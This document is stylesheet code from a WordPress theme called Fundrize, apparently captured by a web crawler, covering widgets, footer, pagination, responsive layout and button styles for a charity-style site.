.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover,
#footer-widgets .widget.widget_archive ul li a:hover,
#footer-widgets .widget.widget_categories ul li a:hover,
#footer-widgets .widget.widget_meta ul li a:hover,
#footer-widgets .widget.widget_nav_menu ul li a:hover,
#footer-widgets .widget.widget_pages ul li a:hover,
#footer-widgets .widget.widget_recent_entries ul li a:hover,
#footer-widgets .widget.widget_recent_comments ul li a:hover,
#footer-widgets .widget.widget_rss ul li a:hover {
    color: #fe7e4b;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
    padding-left: 22px;
}


/* Title Widget */

#sidebar .widget .widget-title,
#footer-widgets .widget .widget-title {
    letter-spacing: 0.5px;
    font-size: 14px;
    margin: 0 0 25px 0;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
}

#sidebar .widget .widget-title > span,
#footer-widgets .widget .widget-title > span {
    display: block;
    position: relative;
    padding: 0 0 11px 0;
}

#sidebar .widget .widget-title > span:after,
#footer-widgets .widget .widget-title > span:after {
    width: 57px;
    height: 2px;
    background-color: #d9d9d9;
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    z-index: -2;
}

#footer-widgets .widget .widget-title > span:after {
    background-color: #f57223;
}

#footer-widgets .widget .widget-title > span {
    padding-bottom: 10px;
}

#footer-widgets .widget .widget-title > span:before {
    background-color: #43516a;
}

#footer-widgets .widget .widget-title {
    margin-bottom: 30px;
    color: #fff;
}


/* Widget: Buttons */

.button-widget a {
    padding: 9px 46px;
    border: 1px solid #57595d;
    color: #999;
    font-size: 0.928em;
    letter-spacing: 1px;
}

.button-widget a:hover {
    background-color: #f57223;
    border-color: #f57223;
    color: #fff;
}


/* Widget: Calendar */

#sidebar .widget.widget.widget_calendar table {
    margin: 0;
}

#sidebar .widget.widget_calendar td,
#sidebar .widget.widget_calendar th {
    padding: 0;
    text-align: center;
    line-height: 35px;
    font-weight: normal;
}

#sidebar .widget.widget_calendar tbody #today,
#sidebar .widget.widget_calendar tbody #today a {
    color: #f57223;
    display: block;
}

#sidebar .widget.widget_calendar tbody #today a:hover {
    color: #43516a;
}

#footer-widgets .widget.widget_calendar tbody #today a:hover {
    color: #fff;
}


/* Widget: Information */

#sidebar .widget.widget.widget_information ul li,
#footer-widgets .widget.widget.widget_information ul li {
    position: relative;
    padding: 0 0 0 30px;
    margin-bottom: 5px;
    border: 0;
}

#sidebar .widget.widget.widget_information ul li:last-child,
#footer-widgets .widget.widget.widget_information ul li:last-child {
    margin-bottom: 0 !important;
}

#sidebar .widget.widget.widget_information ul li i,
#footer-widgets .widget.widget.widget_information ul li i {
    position: absolute;
    left: 0;
    top: 0;
    color: #f57223;
}


/* Widget: Links */

#sidebar .widget.widget_links ul li,
#footer-widgets .widget.widget_links ul li {
    border: 0;
}

#sidebar .widget.widget_links ul.col2 li,
#footer-widgets .widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
    padding: 0;
}

#sidebar .widget.widget_links ul li a,
#footer-widgets .widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    color: #777;
}

#sidebar .widget.widget_links ul li i,
#footer-widgets .widget.widget_links ul li i {
    position: absolute;
    left: 0;
    top: 6px;
}

#sidebar .widget.widget_links ul li a:hover,
#footer-widgets .widget.widget_links ul li a:hover {
    color: #f57223;
}

#footer-widgets .widget.widget_links ul li a {
    color: #dfdfdf;
}


/* Widget: Twitter */

#sidebar .widget.widget_twitter .tweets .item,
#footer-widgets .widget.widget_twitter .tweets .item {
    position: relative;
    padding: 0 0 0 30px;
    margin-bottom: 20px;
}

#sidebar .widget.widget_twitter .tweets .tweet-icon,
#footer-widgets .widget.widget_twitter .tweets .tweet-icon {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
}

#sidebar .widget.widget_twitter .tweets .tweet-time,
#footer-widgets .widget.widget_twitter .tweets .tweet-time {
    position: relative;
    padding-left: 26px;
    font-size: 0.75em;
    margin-top: 8px;
}

#sidebar .widget.widget_twitter .tweets .tweet-time:before,
#footer-widgets .widget.widget_twitter .tweets .tweet-time:before {
    content: "";
    width: 14px;
    height: 14px;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(assets/img/icon-date.png) no-repeat center center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}


/* Widget: Search */

#sidebar .widget.widget_search .search-form,
#footer-widgets .widget.widget_search .search-form {
    position: relative;
}

#sidebar .widget.widget_search .search-form .search-field,
#footer-widgets .widget.widget_search .search-form .search-field {
    padding-right: 48px;
    margin-bottom: 0;
}

#footer-widgets .widget.widget_search .search-form .search-field {
    border-color: #43516a;
    background-color: transparent;
}

#sidebar .widget.widget_search .search-form .search-submit,
#footer-widgets .widget.widget_search .search-form .search-submit {
    position: absolute;
    right: 16px;
    top: 15px;
    width: 24px;
    height: 24px;
    text-align: center;
    text-indent: 999999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#sidebar .widget.widget_search .search-form .search-submit:before,
#footer-widgets .widget.widget_search .search-form .search-submit:before {
    color: #b2b2b2;
    content: "\e97c";
    font-family: "infinitum";
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 3px;
    width: 100%;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    -webkit-transition: color ease .238s;
    -moz-transition: color ease .238s;
    transition: color ease .238s;
}

#sidebar .widget.widget_search .search-form .search-submit:hover:before,
#footer-widgets .widget.widget_search .search-form .search-submit:hover:before {
    color: #292929;
}


/* Widget: Socials */

#sidebar .widget.widget_socials .socials,
#footer-widgets .widget.widget_socials .socials {
    margin: 0 -3px;
}

#sidebar .widget.widget_socials .socials .icon,
#footer-widgets .widget.widget_socials .socials .icon {
    padding: 0 3px;
    float: left;
}

#sidebar .widget.widget_socials .socials a,
#footer-widgets .widget.widget_socials .socials a {
    float: left;
    font-size: 16px;
    border: 1px solid #57595d;
    color: #c2c2c2;
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    z-index: 1;
}

#sidebar .widget.widget_socials .socials a:hover,
#footer-widgets .widget.widget_socials .socials a:hover {
    background-color: #f57223;
    border-color: #f57223;
    color: #fff;
}


/* Widget: Recent News Advanced  */

#sidebar .widget.widget_recent_posts ul li,
#footer-widgets .widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #fff;
}

#sidebar .widget.widget_recent_posts ul li:first-child,
#footer-widgets .widget.widget_recent_posts ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    width: 56px;
    float: left;
    margin: 0 18px 0 0;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb img,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb.icon,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
    text-align: center;
    background-color: #e5e5e5;
    color: #f57223;
    font-size: 23px;
}

#sidebar .widget.widget_recent_posts h3,
#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 14px;
    line-height: 1.714;
    margin: 0 0 3px;
    font-family: "Open Sans", sans-serif;
}

#sidebar .widget.widget_recent_posts h3 a,
#footer-widgets .widget.widget_recent_posts h3 a {
    color: #777;
}

#sidebar .widget.widget_recent_posts h3 a:hover,
#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #f57223;
}

#sidebar .widget.widget_recent_posts .recent-news .texts,
#footer-widgets .widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

#sidebar .widget.widget_recent_posts .post-date,
#footer-widgets .widget.widget_recent_posts .post-date {
    font-size: 14px;
    color: #a0a0a0;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #d0d0d1;
    font-size: 14px;
}

#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
    background-color: #f57223;
    color: #fff !important;
}


/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
    padding-right: 12px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.292929%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover {
    opacity: 0.7;
}


/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}


/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}


/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}


/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}


/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}


/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

#footer-widgets .widget.widget_instagram .instagram-wrap,
#footer-widgets .widget.widget_flickr .flickr-wrap {
    padding-right: 2px;
}


/* Widget: Tags */

#sidebar .widget.widget_tag_cloud .tagcloud:before,
#sidebar .widget.widget_tag_cloud .tagcloud:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud:before,
#footer-widgets .widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

#sidebar .widget.widget_tag_cloud .tagcloud a,
#footer-widgets .widget.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    float: left;
    color: #999;
    padding: 2px 10px;
    margin: 0 10px 10px 0;
    z-index: 1;
}

#sidebar .widget.widget_tag_cloud .tagcloud a:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud a:after,
.widget_product_tag_cloud .tagcloud a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: #fff;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,
.widget_product_tag_cloud .tagcloud a:hover:after {
    background-color: #f57223;
    border-color: #f57223;
}

#sidebar .widget.widget_tag_cloud .tagcloud a:hover,
#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    color: #fff;
}

#footer-widgets .widget.widget_tag_cloud .tagcloud a {
    color: #b1b1b1;
    text-transform: uppercase;
}

#footer-widgets .widget.widget_tag_cloud .tagcloud a:after {
    background-color: #45484b;
    border-color: #45484b;
}


/* Footer Subscribe
-------------------------------------------------------------- */

.footer-subscribe {
    padding: 47px 0 30px;
    background: #292929 url(assets/img/bg-subscribe.jpg);
}

.footer-subscribe .form-wrap {
    width: 61.610%;
    float: right;
    padding-top: 3px;
}

.footer-subscribe .form-wrap input {
    border: 0;
    height: 50px;
}

.footer-subscribe .text-wrap {
    float: left;
    margin-bottom: 15px;
}

.footer-subscribe .text-wrap .heading-wrap {
    position: relative;
    padding-left: 75px;
}

.footer-subscribe .text-wrap .heading-wrap:before {
    line-height: 56px;
    font-size: 54px;
    color: #fff;
    content: "\e97a";
    font-family: "infinitum";
    position: absolute;
    left: 0;
    top: 0;
}

.footer-subscribe .text-wrap .heading {
    font-size: 20px;
    margin: 0;
    color: #fff;
}

.footer-subscribe .text-wrap .subheading {
    color: #fff;
}

.footer-subscribe .form-wrap .name-wrap,
.footer-subscribe .form-wrap .email-wrap {
    width: 36.863%;
    float: left;
    margin-right: 1.788%;
}

.footer-subscribe .form-wrap .submit-wrap input {
    height: 50px;
    width: 163px;
    background-color: transparent;
    position: relative;
    border: 2px solid #fff;
}

.footer-subscribe .form-wrap .submit-wrap input:hover {
    opacity: 0.75
}

.footer-subscribe .rollmcwp-alert {
    clear: left;
}

.footer-subscribe .rollmcwp-alert.rollmcwp-success {
    color: #fff;
}

@media only screen and (max-width: 1320px) {
    .footer-subscribe .form-wrap,
    .footer-subscribe .form-wrap .name-wrap,
    .footer-subscribe .form-wrap .email-wrap {
        width: 100%;
        float: none;
    }
    .footer-subscribe .form-wrap {
        margin-bottom: 18px;
    }
}

.footer-subscribe .mc4wp-alert {
    clear: both;
    color: #fff;
}

/* Widget: Media Gallery */

.widget.widget_media_gallery .gallery-icon {
    background-color: #222;
    overflow: hidden;
}

.widget.widget_media_gallery .gallery-icon img {
    transition: 0.3s;
}

.widget.widget_media_gallery .gallery-icon:hover img {
    transform: scale(1.2) rotate(10deg);
    opacity: 0.6;
}

/* Footer
-------------------------------------------------------------- */

#footer {
    background-color: #2d3034;
    font-size: 14px;
    padding: 110px 0 37px;
    position: relative;
    z-index: 1;
    border-style: solid;
}

#footer::-webkit-input-placeholder {
    color: #999;
}

#footer:-moz-placeholder {
    color: #999;
}

#footer::-moz-placeholder {
    color: #999;
    opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}

#footer:-ms-input-placeholder {
    color: #999;
}


/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    background-color: #2d3034;
    color: #8d8d8d;
}

#bottom a:hover {
    color: #fff;
}

#bottom .bottom-bar-inner-wrap {
    padding: 33px 0;
    display: table;
    overflow: hidden;
    width: 100%;
    position: relative;
}

#bottom .bottom-bar-inner-wrap:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    background-color: #45484b;
    width: 100%;
    height: 1px;
}

#bottom .bottom-bar-content {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

#bottom .bottom-bar-menu {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50%;
}

#bottom.style-1 .bottom-bar-menu li:last-child a {
    padding-right: 0;
}


/* Bottom Style 2 */

#bottom.style-2 .bottom-bar-content {
    text-align: right;
}

#bottom.style-2 .bottom-bar-menu {
    text-align: left;
}

#bottom.style-2 .bottom-bar-menu li:first-child a {
    padding-left: 0;
}


/* Copy Right */

#bottom #copyright {
    font-size: 14px;
}


/* Bottom Navigation */

#bottom ul.bottom-nav {
    list-style: none;
    margin: 0;
}

#bottom ul.bottom-nav > li {
    display: inline-block;
    position: relative;
    padding: 0 19px;
}

#bottom ul.bottom-nav > li > a {
    padding-bottom: 2px;
    line-height: normal;
    color: #7a7a7a;
    position: relative;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

#bottom ul.bottom-nav > li.current-menu-item > a {
    color: #f57223;
}

#bottom ul.bottom-nav > li.current-menu-item > a:before {
    content: "";
    width: 100%;
    height: 1px;
    background-color: #f57223;
    position: absolute;
    left: 0;
    bottom: 0;
}

#bottom ul.bottom-nav > li > a:hover {
    color: #fff;
}

#bottom ul.bottom-nav ul {
    display: none !important;
    /* hide dropdowns on bottom menu */
}


/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: fixed !important;
    right: 30px;
    bottom: -50px;
    display: block;
    line-height: 50px;
    text-align: center;
    width: 50px;
    height: 50px;
    visibility: hidden;
    opacity: 0;
    z-index: 7779;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
}

#scroll-top:after {
    content: "\e910";
    font-family: "infinitum";
    color: #fff;
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #1b1d1f;
    z-index: -1;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#scroll-top:hover:before {
    background-color: #f57223;
}

#scroll-top:hover:after {
    color: #fff;
}

#scroll-top.show {
    bottom: 40px;
    opacity: 1;
    visibility: visible;
}


/* Pagination
-------------------------------------------------------------- */

.fundrize-pagination,
.woocommerce-pagination {
    margin-top: 50px;
}

.woocommerce-pagination {
    margin-top: 0;
    clear: both;
}

.fundrize-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.fundrize-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin-right: 10px;
}

.fundrize-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    line-height: 40px;
    width: 40px;
    height: 40px;
    text-align: center;
    background-color: transparent;
    border: 1px solid #e0e0e0;
    color: #777;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.fundrize-pagination ul li a.page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover,
.fundrize-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    background-color: #f57223;
    color: #fff;
    border-color: #f57223;
}

.project-nav .fundrize-pagination,
.woocommerce-pagination {
    text-align: center;
}


/* Media Queries
-------------------------------------------------------------- */

@media only screen and (max-width: 1230px) {
    .top-bar-menu,
    #site-header .header-aside-btn {
        display: none;
    }
    #site-header .fundrize-info .inner > div:last-child {
        margin-right: 0;
    }
    #top-bar .top-bar-content {
        width: 65%;
    }
    #top-bar .top-bar-socials {
        width: 35%;
    }
}

@media only screen and (max-width: 959px) {
    #site-header .mobile-button {
        display: block;
    }
    #main-nav,
    #site-header #header-search,
    .nav-top-cart-wrapper,
    .site-navigation-wrap,
    #header-aside,
    #sidebar {
        display: none;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
    #site-header #site-header-inner {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    #site-logo {
        max-width: 200px;
    }
    #featured-title .featured-title-inner-wrap {
        padding: 40px 0;
    }
    .header-style-4 #featured-title .featured-title-inner-wrap {
        padding-top: 170px;
    }
    #featured-title .featured-title-heading {
        font-size: 18px;
    }
    .header-style-2 .mobile-button:before,
    .header-style-2 .mobile-button:after,
    .header-style-2 .mobile-button span,
    .header-style-4 .mobile-button:before,
    .header-style-4 .mobile-button:after,
    .header-style-4 .mobile-button span {
        background-color: #fff;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
}

@media only screen and (max-width: 767px) {
    #top-bar {
        display: none;
    }
    #featured-title .featured-title-inner-wrap,
    #featured-title .featured-title-heading-wrap,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title #breadcrumbs {
        margin-top: 10px;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    .comment-list article .gravatar {
        width: 50px;
        float: none;
        margin: 0 0 17px;
    }
    .comment-list .children > li {
        padding-left: 35px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    #footer {
        padding: 40px 0 30px;
    }
    #footer-widgets .widget {
        margin-top: 26px;
    }
    #footer-widgets .fundrize-row .col {
        width: 100%;
    }
    #bottom .bottom-bar-content,
    #bottom .bottom-bar-menu {
        width: 100%;
        display: block;
        text-align: center;
    }
    .fundrize-pagination,
    .woocommerce-pagination {
        margin-top: 40px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.css?ver=1.0
body_size: 10231
content:
/* Button
-------------------------------------------------------------- */
.fundrize-button { padding: 8px 40px; font-size: 13px; letter-spacing: 1px; color: #fff; background-color: transparent; display: inline-block; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-button.small { padding: 6px 36px; }
.fundrize-button.big { padding: 10px 42px; font-size: 14px; }
.fundrize-button.outline { border: 2px solid transparent; padding: 6px 40px; }

.fundrize-button.rounded-1px { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.fundrize-button.rounded-2px { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.fundrize-button.rounded-3px { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.fundrize-button.rounded-30px { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.fundrize-button.dashed { border-style: dashed; }
.fundrize-button.dotted { border-style: dotted; }
.fundrize-button.double { border-style: double; }

/* Button Accent */
.fundrize-button.accent { background-color: #f57223; color: #fff; }
.fundrize-button.accent:hover { background-color: #292929 !important; color: #fff }

/* Button Outline */
.fundrize-button.outline.ol-accent { border-color: #f57223; color: #f57223; }
.fundrize-button.outline.ol-accent:hover { background-color: #f57223; color: #fff !important; }

/* Button Dark */
.fundrize-button.dark { background-color: #292929; color: #fff; }
.fundrize-button.dark:hover { background-color: #f57223; color: #fff; }

/* Button Light */
.fundrize-button.light { background-color: #d9d9d9; color: #fff; }
.fundrize-button.light:hover { background-color: #f57223; color: #fff; }

/* Button Very Light */
.fundrize-button.very-light { background-color: #f0f0f0; color: #fff; }
.fundrize-button.very-light:hover { background-color: #f57223; color: #fff; }

/* Button White */
.fundrize-button.white { background-color: #fff; color: #999; }
.fundrize-button.white:hover { background-color: #292929; color: #fff; }

/* Button Outline Dark */
.fundrize-button.outline.dark { border-color: #292929; background-color: transparent; color: #292929; }
.fundrize-button.outline.dark:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Light */
.fundrize-button.outline.light { border-color: #d9d9d9; background-color: transparent; color: #999; }
.fundrize-button.outline.light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Very Light */
.fundrize-button.outline.very-light { border-color: #f0f0f0; background-color: transparent; color: #999; }
.fundrize-button.outline.very-light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline White */
.fundrize-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.fundrize-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #292929; }

@media only screen and (max-width: 959px) {
	.fundrize-button.small { padding: 6px 30px; }
	.fundrize-button { padding: 6px 36px; }
	.fundrize-button.big { padding: 7px 36px; font-size: 14px; }
}

/* Custom */
.button-wrap { display: inline-block; }
.button-wrap.has-icon .fundrize-button > span { position: relative; display: inline-block; }
.button-wrap.has-icon .fundrize-button > span > .icon { font-size: 18px; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

.button-wrap.has-icon.icon-right .fundrize-button > span { padding-right: 30px; }
.button-wrap.has-icon.icon-right .fundrize-button > span > .icon { right: 0; }
.button-wrap.has-icon.icon-left .fundrize-button > span { padding-left: 30px; }
.button-wrap.has-icon.icon-left .fundrize-button > span > .icon { left: 0; }
.fundrize-button.custom:hover { filter: alpha(opacity=90); opacity: 0.9; }

.button-wrap.has-icon.icon-left.separate .fundrize-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-left.separate .fundrize-button { padding-left: 15px; }
.button-wrap.has-icon.icon-left.separate .fundrize-button > span { padding-left: 54px; }

.button-wrap.has-icon.icon-right.separate .fundrize-button > span > .icon { line-height: normal; padding-left: 13px; border-left: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-right.separate .fundrize-button { padding-right: 15px; }
.button-wrap.has-icon.icon-right.separate .fundrize-button > span { padding-right: 54px; }

/* Animation Block
-------------------------------------------------------------- */
.fundrize-animation-block { filter: alpha(opacity=0); opacity: 0; }
.fundrize-animation-block.animated { filter: alpha(opacity=100); opacity: 1; }

/* Headings
-------------------------------------------------------------- */
.fundrize-headings .sep { background-color: #f57223; }
.fundrize-headings.text-center .sep { text-align: center; margin: 0 auto; }
.fundrize-headings.text-right .sep { float: right; }
.fundrize-headings .heading,
.fundrize-headings .sub-heading { margin-bottom: 0; }

.fundrize-headings.left-sep { position: relative; }
.fundrize-headings.left-sep .sep { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

/* Feature Box
-------------------------------------------------------------- */
.fundrize-feature-box .content-wrap { text-align: left; }
.fundrize-feature-box .content-inner > p:last-child { margin-bottom: 0 !important; }
.fundrize-feature-box .heading { margin-bottom: 0; }
.fundrize-feature-box .thumb { float: left; }
.fundrize-feature-box .simple-link { position: relative; }

.fundrize-feature-box .simple-link { font-weight: 600; color: #bbb; font-size: 13px; padding-right: 18px; }
.fundrize-feature-box .simple-link:after { color: #dadada; font-weight: normal; content: "\f178"; font-family: "FontAwesome"; position: absolute; right: 0; top: 2px; font-size: 13px; line-height: normal;  }
.fundrize-feature-box .simple-link.style-2:after { content: "\f101"; }
.fundrize-feature-box .simple-link.style-3:after { content: "\f18e"; }
.fundrize-feature-box .simple-link.style-4:after { content: "\f061"; }

.fundrize-feature-box .simple-link:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.fundrize-feature-box .thumb { float: none; width: 100% !important; max-width: 100% !important; margin: 0 0 25px 0 !important; }
}

/* Counter
-------------------------------------------------------------- */
.fundrize-counter .sep { background-color: #ebebeb; }
.fundrize-counter .sep.accent { background-color: #f57223; }
.fundrize-counter.text-center .sep { text-align: center; margin: 0 auto; }
.fundrize-counter.text-center .sep.image { background-color: transparent; }
.fundrize-counter .number-wrap { color: #292929; }
.fundrize-counter .icon-wrap .icon { color: #c2c2c2; }
.fundrize-counter .icon-wrap .icon.accent,
.fundrize-counter .prefix.accent,
.fundrize-counter .suffix.accent,
.fundrize-counter .number.accent { color: #f57223; }
.fundrize-counter .number,
.fundrize-counter .heading { margin-bottom: 0; }

.fundrize-counter.icon-left .inner { display: table; overflow: hidden; width: 100%; }
.fundrize-counter.icon-left .icon-wrap { display: table-cell; text-align: right; vertical-align: top; }
.fundrize-counter.icon-left .text-wrap { display: table-cell; text-align: left; vertical-align: top; }
.fundrize-counter.icon-left .sep { margin: 0; }
@media only screen and (max-width: 959px) {
	.fundrize-counter.icon-left .inner,
	.fundrize-counter.icon-left .icon-wrap,
	.fundrize-counter.icon-left .icon-wrap .icon,
	.fundrize-counter.icon-left .text-wrap { display: block; width: 100%; margin: 0; text-align: center; }
}

/* Advanced Image
-------------------------------------------------------------- */
.fundrize-image-video { position:relative;}
.fundrize-image-video .icon-wrap { border-radius: 50%; background-color: #fff; width: 50px; height: 50px; margin: -25px 0 0 -25px; display:inline-block; position: absolute; left:50%; top:50%; text-align:center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-video .icon-wrap:after { color: #292929; content: "\f04b"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; width: 100%; line-height: 50px; text-align: center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-video .icon-wrap:hover { background-color: #f57223 }
.fundrize-image-video .icon-wrap:hover:after { color: #fff }
.fundrize-image-video.w60 .icon-wrap { width: 60px; height: 60px; margin: -30px 0 0 -30px; }
.fundrize-image-video.w60 .icon-wrap:after { line-height: 60px; font-size: 15px; }
.fundrize-image-video.w70 .icon-wrap { width: 70px; height: 70px; margin: -35px 0 0 -35px; }
.fundrize-image-video.w70 .icon-wrap:after { line-height: 70px; font-size: 15px; }
.fundrize-image-video.w80 .icon-wrap { width: 80px; height: 80px; margin: -40px 0 0 -40px; }
